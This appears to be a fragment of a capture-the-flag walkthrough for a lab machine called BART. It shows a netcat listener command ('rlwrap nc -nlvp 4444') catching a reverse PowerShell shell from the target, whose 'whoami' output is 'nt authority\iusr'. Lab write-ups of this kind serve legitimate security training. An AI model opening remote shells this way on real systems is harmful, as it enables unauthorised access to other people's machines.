 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.81:50337
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log>